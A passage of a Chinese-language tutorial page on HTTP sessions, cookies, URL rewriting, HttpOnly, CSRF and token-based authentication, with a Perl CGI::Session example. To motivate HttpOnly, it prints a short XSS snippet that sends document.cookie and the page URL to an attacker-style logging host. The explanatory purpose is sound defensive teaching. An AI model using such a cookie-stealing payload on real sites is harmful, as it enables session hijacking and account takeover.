id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个session id将被在本次响应中返回给客户端保存。保存这个session id的方式可以采用cookie,这样在交互过程中浏览器可以自动的按照规则把这个标识发送给服务器。一般这个cookie的名字都是类似于SEEESIONID。但cookie可以被人为的禁止,则必须有其他机制以便在cookie被禁止时仍然能够把session id传递回服务器。
session是一种持久网络协议,在用户(或用户代理)端和服务器端之间创建关联,从而起到交换数据包的作用机制,session在网络协议(例如telnet或FTP)中是非常重要的部分。在不包含会话层(例如UDP)或者是无法长时间驻留会话层(例如HTTP)的传输协议中,session的维持需要依靠在传输数据中的高级别程序。session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。当程序需要为某个客户端的请求创建一个session时,服务器首先检查这个客户端的请求里是否已包含了一个session标识(称为session id),如果已包含则说明以前已经为此客户端创建过session,服务器就按照session id把这个session检索出来使用(检索不到会新建一个),如果客户端请求不包含session id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个session id将被在本次响应中返回给客户端保存。
需要注意的是,此时的Cookie中仅仅保存了一个SessionID,而相对较多的会话数据保存在服务器端对应的Session对象中,由服务器来统一维护,这样一定程度保证了会话数据安全性,但增加了服务器端的内存开销。
session id的传递有两种方式:
1、通过 cookie 传送 SESSION ID
使用页面中调用 session时,会在服务器端在生成session文件,同时生成 session ID 哈希值和和session name,并向客户端发送变量为(默认的是)CGISESSID(session name),值为一个 128 位的哈希值。服务器端将通过该 cookie 与客户端进行交互。
session 变量的值经程序内部序列化后保存在服务器机器上的文本文件中,和客户端的变量名默认情况下为CGISESSID 的cooKie 进行对应交互,即服务器自动发送了http 头:header('Set-Cookie: session_name()=session_id(); path=/');
当从该页跳转到的新页面并调用session函数后,程序将检查与给定ID 相关联的服务器端存贮的session 数据,如果没找到,则新建一个session数据。
2、通过URL传送 session ID
只有在用户禁止使用cookie 的时候才用这种方法,因为浏览器cookie 已经通用,为安全起见,可不用该方法。当然也可以通过 POST 来传递 session 值。
存放在客户端的用于保存SessionID的Cookie会在浏览器关闭时清除。我们把用户打开一个浏览器访问某个应用开始,到关闭浏览器为止交互过程称为一个“会话”。在一个“会话”过程中,可能会向同一个应用发出了多次请求,这些请求将共享一个Session对象,因为这些请求携带了相同的SessionID信息。
从上面的介绍可以看出,Session对象的正常使用要依赖于Cookie。如果考虑到客户端浏览器可能出于安全的考虑禁用了Cookie,应该使用URL重写的方式使Session在客户端禁用Cookie的情况下继续生效。
由于Cookie的禁用,这次请求协议头中虽然没有携带SessionID的信息,但SessionID的信息作为请求地址的一部分传到了服务器端,这就是URL重写的意义所在。
Cookie和Session的深入比较
1、两者比较
Cookie和Session有 以下明显的不同点:
1)Cookie将状 态保存在客户端,Session将状态保存在服务器端;
2)Cookies是服务器在本地机器上存储的小段文本并随每一个请求发送至同一个服务器。Cookie最早在RFC2109中实现,后续RFC2965做了增强。网络服务器用HTTP头向客户端发送cookies,在客户终端,浏览器解析这些cookies并将它们保存为一 个本地文件,它会自动将同一服务器的任何请求缚上这些cookies。Session并没有在HTTP的 协议中定义;
3)Session是针对每一个用户的,变量的值保存在服务器上,用一个sessionID来区分是哪个用户session变量,这个值是通过用户的浏览器在访问的时候返回给服务器,当客户禁用cookie时,这个值也可能设置为由get来返回给服务器;
4)就安全性来说:当你访问一个使用session 的站点,站点会在访问者的主机上建立一个cookie,建议在服务器端的SESSION机制更安全些,因为它不会任意读取客户存储的信息。
Session登录流程
在 Web 应用中,Session 登录是保障用户身份验证和会话管理的关键环节,以下是其主要流程:

用户在浏览器输入 URL ,浏览器向服务端发起请求。
服务端检查用户是否已登录,若未登录则返回登录首页 HTML。
用户填写用户名和密码,浏览器对密码进行加密后再次请求服务器。
服务端校验用户身份,验证通过后返回 sessionId 并进行 302 跳转至首页。
浏览器将 sessionId 设置到 cookie ,后续请求携带该 sessionId,最终用户看到 Nacos 首页。
了解 Session 登录流程,有助于开发者更好地构建安全、稳定的 Web 应用,能让人明白登录背后的技术原理。
2、Session机制
Session机制是一种服务器端的机制,服务器使用一种类似于散列表的结构(也可能就是使用散列表)来保存信息。
当程序需要为某个客户端的请求创建一个session的时候,服务器首先检查这个客户端的请求里是否已包含了一个session标识 - 称为 session id,如果已包含一个session id则说明以前已经为此客户端创建过session,服务器就按照session id把这个 session检索出来使用(如果检索不到,可能会新建一个),如果客户端请求不包含session id,则为此客户端创建一个session并且生成一个与此session相关联的session id,session id的值应该是一个既不会重复,又不容易被找到规律以仿造的字符串,这个 session id将被在本次响应中返回给客户端保存。
3、Session的实现方式
1.使用Cookie来实现
服务器给每个Session分配一个唯一的JSESSIONID,并通过Cookie发 送给客户端。当客户端发起新的请求的时候,将在Cookie头中携带这个JSESSIONID,这样服务器能够找到这个客户端对应的Session。
流程如下图所示:

2.使用URL回显来实现
URL回写是指服务器在发送给浏览器页面的所有链接中都携带JSESSIONID的参数,这样客户端点击任何一个链接都会把JSESSIONID带会服务器。如果直接在浏览器输入服务端资源的url来请求该资源,那么Session是匹配不到的。
Tomcat对Session的实现是一开始同时使用Cookie和URL回写机制,如果发现客户端支持Cookie,就继续使用Cookie,停止使用URL回写。如果发现Cookie被禁用,就一直使用URL回写。jsp开发处理到Session的时候,对页面中的链接记得使用response.encodeURL() 。
4、与Cookie相关的HTTP扩展头
1)Cookie:客户端将服务器设 置的Cookie返回到服务器;
2)Set-Cookie:服务器向客户端设 置Cookie;
3)Cookie2 (RFC2965):客户端指示服 务器支持Cookie的版本;
4)Set-Cookie2 (RFC2965):服务器向客户端 设置Cookie。
5、Cookie的流程
服务器在响应消息中用Set-Cookie头将Cookie的内容回送给客户端,客户端在新的请求中将相同的内容携带在Cookie头中发送给服务器,从而实现会话的保持。
流程如下图所示:

6、使用小结
由于http的无状态性,为了使某个域名下的所有网页能够共享某些数据,session和cookie出现了。客户端访问服务器的流程如下:
首先,客户端会发送一个http请求到服务器端。
服务器端接受客户端请求后,建立一个session,并发送一个http响应到客户端,这个响应头,其中就包含Set-Cookie头部。该头部包含了sessionId。Set-Cookie格式如下: Set-Cookie: value[; expires=date][; domain=domain][; path=path][; secure]
在客户端发起的第二次请求,假如服务器给了set-Cookie,浏览器会自动在请求头中添加cookie
服务器接收请求,分解cookie,验证信息,核对成功后返回response给客户端
注意:
cookie只是实现session的其中一种方案。虽然是最常用的,但并不是唯一的方法。禁用cookie后还有其他方法存储,比如放在url中
现在大多都是Session + Cookie,但是只用session不用cookie,或是只用cookie,不用session在理论上都可以保持会话状态。可是实际中因为多种原因,一般不会单独使用
用session只需要在客户端保存一个id,实际上大量数据都是保存在服务端。如果全部用cookie,数据量大的时候客户端是没有那么多空间的
如果只用cookie不用session,那么账户信息全部保存在客户端,一旦被劫持,全部信息都会泄露。并且客户端数据量变大,网络传输的数据量也会变大
Cookie的安全防护 HttpOnly
Http是无状态的协议,为了在各个会话之间传递信息,就不可避免地用到Cookie来标记访问者的状态。只要获得这个Cookie,就可以取得别人的身份,入侵个人账户或者网站。对于网站来说,一旦存在了xss漏洞就意味着入侵者可以在浏览器中执行任意的JS脚本,这时候获得Cookie就变得非常的简单。Cookie保存在浏览器的document对象中,只要使用JS读取Cookie就能拥有其他人的身份。一个很简单的xss攻击语句如下:
url = document.top.location.href;
cookie = document.cookie;
c = new Image();
c.src = "http://www.xss-log-server.com/freeoa.psp?c="+cookie+"&u="+url;
有些网站考虑到这个问题,所以采取浏览器绑定技术,譬如将Cookie和浏览器的User-agent绑定,一旦发现修改就认为Cookie失效。但是这种方法存在很大的弊端,因为当入侵者偷得Cookie的同时他肯定已经同时获得了User-agent。还有另外一种比较严格的是将Cookie和Remote-addr相绑定(其实就是和IP绑定),但是这样有可能带来比较差的用户体验,比如家里的ADSL就是每次连接换一个IP地址。
那如何保障我们的敏感Cookie安全呢?通过上面的分析,一般的Cookie都是从document对象中获得的,我们只要让敏感Cookie在浏览器document中不可见就行了。Microsoft Internet Explorer 版本 6 Service Pack 1 和更高版本支持 Cookie 属性 Http-Only,该属性有助于缓解跨站点脚本威胁, 如果兼容浏览器接收到 Http-Only Cookie,则客户端脚本不能对它进行访问。Http-Only的参数跟domain等其他参数一样,一旦Http-Only被设置,你在浏览器的document对象中就看不到Cookie了,而浏览器在浏览的时候不受任何影响,因为Cookie会被放在浏览器头中发送出去(包括ajax的时候),应用程序也一般不会在js里操作这些敏感Cookie的,对于一些敏感的Cookie我可以采用Http-Only,对于一些需要在网站中用js操作的cookie我们就不予设置,这样就保障了Cookie信息的安全也保证了网站的基本功能。下面的例子就是Http-Only的设置方法(注意,HttpOnly属性对大小写不敏感):
Set-Cookie: <name>=<value>[; <name>=<value>] [; expires=<date>][; domain=<domain_name>][; path=<some_path>][; secure][; HttpOnly]
目前主流的浏览器基本上已经都支持了Http-Only属性。
总结:
只要使用了session,就会通过cookie的方式向客户端浏览器发送session数据。
实际上session完全是一个抽象的概念,session真正要做的是在除了http提供的get和post提供的参数之外,针对某个用户(可能是个浏览器或是台电脑,甚至是个ip)保存额外的信息。如果我们不用系统提供的session,完全也可以传递数据,比如把我们原本要存入session的数据,序列化后再加密,形成一个字符串,在页面上所有的url和form里传递。服务器收到页面请求后,从get或post里取出机密串、解密、还原数据,实际上和session要做的事情一样。
session从技术角度讲,就是把在网页链接之间,额外要存储的数据,用一个id命名,保存在服务器端,而浏览器只需要每次get或post的适合,只提供这个id,就能获得之前存储的数据,默认是用文件来保存数据的。所以session最最核心的概念就是:网页间跳转的额外数据,保存在服务器,用一个id标识,浏览器要维持session,需要每次提交都带上这个id。
怎么能让浏览器每次请求都能带上这个id呢,最简单的办法当然是在每个url链接或form的post里都加个id的参数,有些webmail实际上就是这么做的。当然更简单的办法就是通过cookie保存。但cookie方案有另外一个问题,如果浏览器不支持cookie的话就无法实现。每次向服务器发出请求的时候,本地浏览器会把cookie附带在请求信息中,实际上和session完全没有关系,说的只是http协议里cookie的工作方式。这个cookie是session_start()函数写的,我们也完全可以自己任意写cookie,只要写了,并且没超过有效期,浏览器都能送。
cookie和session的区别:
1、cookie数据存放在客户的浏览器上,session数据放在服务器上。2、cookie不是很安全,别人可以分析存放在本地的cookie并进行cookie欺骗考虑到安全应当使用session
3、session会在一定时间内保存在服务器上。当访问增多,会比较占用你服务器的性能考虑到减轻服务器性能方面,应当使用cookie
4、单个cookie在客户端的限制是3K,就是说一个站点在客户端存放的cookie不能3K。
5、所以个人建议:将登陆信息等重要信息存放为SESSION,其它信息如果需要保留,可以放在cookie中。
Perl CGI 开发实例
use CGI qw/:standard/;
use CGI::Session;
#这两个模块是必须引入的
#将所有输出由utf-8的方式进行处理,解决中文问题
binmode(STDOUT,':encoding(utf8)');
#初始化cgi执行环境
my $q=CGI->new;
#--------------------------------------------------------------------------------------------------
#session与cookie处理
my ($sc,$cookie)=();
my $memcached=Cache::Memcached::Fast->new(get_cfg_qsh('memcache'));
my $s=CGI::Session->load("driver:memcached",$q,{Memcached=>$memcached}) or die CGI::Session->errstr();
sub session_general{
#检查session状态,如果为空或不存在的话,创建之
if($s->is_expired){
$sc->{msg}='your session has expired.';
}elsif($s->is_empty){
$s = $s->new(undef,$q,"serializer:storable;id:incr",{Memcached=>$memcached}) or die $s->errstr;
$sc->{msg}='your session is empty,has create a new for you.'
}
$sc->{msg}='Session已创建.';
#定义session与cookie的存储时间
$s->expire($cfg->{'ses_cok_time'});
$cookie=$q->cookie(-name=>'CGISESSID',-value=>$s->id,-expires=>"$cfg->{'ses_cok_time'}",-domain=>'.'.$cfg->{'domain'});
}
session_general();
#--------------------------------------------------------------------------------------------------
#设置http输出头
print $q->header({-type=>'text/html',-charset=>'utf-8',-cookie=>$cookie});
......
上面就是本站的cgi输出session与cookie的代码片段。
参考来源:
深入了解 session cookie原理
HTTP session cookie原理及应用
Cookie、Session、Token 背后的故事
本节分享自华为云社区《Cookie、Session、Token 背后的故事》,原作者: 龙哥手记。
1. 网站交互体验升级
作为网友的我们,每天都会使用浏览器来逛各种网站,来满足日常的工作生活需求。现在的交互体验还是很丝滑的,但早期并非如此,而是一锤子买卖。
1.1 无状态的 HTTP 协议
无状态的 HTTP 协议是什么?
HTTP 无状态协议,是指协议对于业务处理没有记忆能力,之前做了啥完全记不住。每次请求都是完全独立互不影响的,没有任何上下文信息。缺少状态意味着如果后续处理需要前面的信息,则它必须重传关键信息,这样可能导致每次连接传送的数据量增大。假如一直用这种原生无状态的 HTTP 协议,我们每换一个页面可能就得重新登录一次。所以必须要解决 HTTP 协议的无状态,提升网站的交互体验,否则星辰大海是去不了的。
1.2 解决之道
整个事情交互的双方只有客户端和服务端,所以必然要在这两个当事者身上下手。
客户端来买单
客户端每次请求时把自己必要的信息封装发送给服务端,服务端查收处理一下就行。

服务端来买单
客户端第一次请求之后,服务端就开始做记录,然后客户端在后续请求中只需要将最基本最少的信息发过来就行,不需要太多信息了。

2. Cookie 方案
Cookie 总是保存在客户端中。按在客户端中的存储位置,可分为内存 Cookie 和硬盘 Cookie。
内存 Cookie 由浏览器维护,保存在内存中,浏览器关闭后就消失了,其存在时间是短暂的。硬盘 Cookie 保存在硬盘里,有一个过期时间。除非用户手工清理或到了过期时间,硬盘 Cookie 不会被删除,其存在时间是长期的。

2.1 Cookie 定义和作用
HTTP Cookie(也叫 Web Cookie 或浏览器 Cookie)是服务器发送到用户浏览器并保存在本地的一小块数据。它会在浏览器下次向同一服务器再发起请求时,被携带并发送到服务器上。
通常 Cookie 用于告知服务端两个请求是否来自同一浏览器,如保持用户的登录状态。Cookie 使基于无状态的 HTTP 协议记录稳定的状态信息成为了可能。
Cookie 主要用于以下三个方面:
1.会话状态管理(如用户登录状态、购物车等其它需要记录的信息)
2.个性化设置(如用户自定义设置、主题等)
3.浏览器行为跟踪(如跟踪分析用户行为等)
2.2 服务端创建 Cookie
当服务器收到 HTTP 请求时,服务器可以在响应头里面添加一个 Set-Cookie 选项。
浏览器收到响应后通常会保存下 Cookie,之后对该服务器每一次请求中都通过 Cookie 请求头部将 Cookie 信息发送给服务器。另外,Cookie 的过期时间、域、路径、有效期、适用站点都可以根据需要来指定。

2.3 B/S 的 Cookie 交互
服务器使用 Set-Cookie 响应头部向用户浏览器发送 Cookie 信息。

一个简单的 Cookie 可能像这样:
Set-Cookie: <cookie名>=<cookie值>
HTTP/1.0 200 OKContent-type: text/htmlSet-Cookie: yummy_cookie=chocoSet-Cookie: tasty_cookie=strawberry
客户端对该服务器发起的每一次新请求,浏览器都会将之前保存的 Cookie 信息通过 Cookie 请求头部再发送给服务器。
GET /sample_page.html HTTP/1.1Host: www.example.orgCookie: yummy_cookie=choco; tasty_cookie=strawberry
2.4 存在的问题
Cookie 常用来标记用户或授权会话,被浏览器发出之后可能被劫持,被用于非法行为,可能导致授权用户的会话受到攻击,因此存在安全问题。
还有一种情况就是跨站请求伪造 CSRF,简单来说 比如你在登录银行网站的同时,登录了一个钓鱼网站,在钓鱼网站进行某些操作时可能会获取银行网站相关的 Cookie 信息,向银行网站发起转账等非法行为。
跨站请求伪造(英语:Cross-site request forgery),也被称为 one-click attack 或者 session riding,通常缩写为 CSRF 或者 XSRF, 是一种挟制用户在当前已登录的 Web 应用程序上执行非本意的操作的攻击方法。跟跨网站脚本(XSS)相比,XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户网页浏览器的信任。
跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并运行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。
由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去运行。这利用了 Web 中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。
不过这种情况有很多解决方法,特别对于银行这类金融性质的站点,用户的任何敏感操作都需要确认,并且敏感信息的 Cookie 只能拥有较短的生命周期。
同时 Cookie 有容量和数量的限制,每次都要发送很多信息带来额外的流量消耗、复杂的行为 Cookie 无法满足要求。
特别注意:以上存在的问题只是 Cookie 被用于实现交互状态时存在的问题,但并不是说 Cookie 本身的问题。

3. Session 方案
3.1 Session 机制的概念
如果说 Cookie 是客户端行为,那么 Session 就是服务端行为。

Cookie 机制在最初和服务端完成交互后,保持状态所需的信息都将存储在客户端,后续直接读取发送给服务端进行交互。
Session 代表服务器与浏览器的一次会话过程,并且完全由服务端掌控,实现分配 ID、会话信息存储、会话检索等功能。
Session 机制将用户的所有活动信息、上下文信息、登录信息等都存储在服务端,只是生成一个唯一标识 ID 发送给客户端,后续的交互将没有重复的用户信息传输,取而代之的是唯一标识 ID,暂且称之为 Session-ID 吧。
3.2 简单的交互流程
1.当客户端第一次请求 session 对象时候,服务器会为客户端创建一个 session,并将通过特殊算法算出一个 session 的 ID,用来标识该 session 对象;
2.当浏览器下次请求别的资源的时候,浏览器会将 sessionID 放置到请求头中,服务器接收到请求后解析得到 sessionID,服务器找到该 id 的 session 来确定请求方的身份和一些上下文信息。
3.3 Session 的实现方式
首先明确一点,Session 和 Cookie 没有直接的关系。可以认为 Cookie 只是实现 Session 机制的一种方法途径而已,没有 Cookie 还可以用别的方法。
Session 和 Cookie 的关系就像加班和加班费的关系,看似关系很密切,实际上没啥关系。
Session 的实现主要两种方式:Cookie 与 URL 重写,而 Cookie 是首选方式。因为各种现代浏览器都默认开通 Cookie 功能,但是每种浏览器也都有允许 Cookie 失效的设置,因此对于 Session 机制来说还需要一个备用。

将会话标识号以参数形式附加在超链接的 URL 地址后面的技术称为 URL 重写
原始 URL:
http://taobao.com/getitem?name=baymax&action=buy
重写后的 URL:
http://taobao.com/getitem?sessionid=1wui87htentg&?name=baymax&action=buy
3.4 存在的问题
由于 Session 信息是存储在服务端的,因此如果用户量很大的场景,Session 信息占用的空间就不容忽视。

对于大型网站必然是集群化 & 分布式的服务器配置。如果 Session 信息是存储在本地的,那么由于负载均衡的作用,原来请求机器 A 并且存储了 Session 信息,下一次请求可能到了机器 B,此时机器 B 上并没有 Session 信息。
这种情况下要么在 B 机器重复创建造成浪费,要么引入高可用的 Session 集群方案,引入 Session 代理实现信息共享,要么实现定制化哈希到集群 A,这样做其实就有些复杂了

4. Token 方案
Token 是令牌的意思,由服务端生成并发放给客户端,是一种具有时效性的验证身份的手段。
Token 避免了 Session 机制带来的海量信息存储问题,也避免了 Cookie 机制的一些安全性问题,在现代移动互联网场景、跨域访问等场景有广泛的用途。
4.1 简单的交互流程

1.客户端将用户的账号和密码提交给服务器;
2.服务器对其进行校验,通过则生成一个 token 值返回给客户端,作为后续的请求交互身份令牌;
3.客户端拿到服务端返回的 token 值后,可将其保存在本地,以后每次请求服务器时都携带该 token,提交给服务器进行身份校验;
4.服务器接收到请求后,解析关键信息,再根据相同的加密算法、密钥、用户参数生成 sign 与客户端的 sign 进行对比,一致则通过,否则拒绝服务;
5.验证通过之后,服务端就可以根据该 Token 中的 uid 获取对应的用户信息,进行业务请求的响应。
4.2 Token 的设计思想
以 JSON Web Token(JWT)为例,Token 主要由三部分组成:

1.Header 头部信息:记录了使用的加密算法信息;
2.Payload 净荷信息:记录了用户信息和过期时间等;
3.Signature 签名信息:根据 header 中的加密算法和 payload 中的用户信息以及密钥 key 来生成,是服务端验证服务端的重要依据。
header 和 payload 的信息不做加密,只做一般的 base64 编码。服务端收到 token 后剥离出 header 和 payload 获取算法、用户、过期时间等信息,然后根据自己的加密密钥来生成 sign,并与客户端传来的 sign 进行一致性对比,来确定客户端的身份合法性。
这样就实现了用 CPU 加解密的时间换取存储空间,同时服务端密钥的重要性就显而易见,一旦泄露整个机制就崩塌了,这个时候就需要考虑 HTTPS 了。
4.3 Token 方案的特点
1.Token 可以跨站共享,实现单点登录;
2.Token 机制无需太多存储空间。Token 包含了用户的信息,只需在客户端存储状态信息即可,对于服务端的扩展性很好;
3.Token 机制的安全性依赖于服务端加密算法和密钥的安全性;
4.Token 机制也不是万金油。
5. 小结
Cookie、Session、Token 这三者是不同发展阶段的产物,并且各有优缺点,三者也没有明显的对立关系,反而常常结伴出现,这也是容易被混淆的原因。Cookie 侧重于信息的存储,主要是客户端行为。Session 和 Token 侧重于身份验证,主要是服务端行为。三者方案在很多场景都还有生命力,了解场景才能选择合适的方案。
该文章最后由 阿炯 于 2025-07-28 10:46:03 更新,目前是第 2 版。
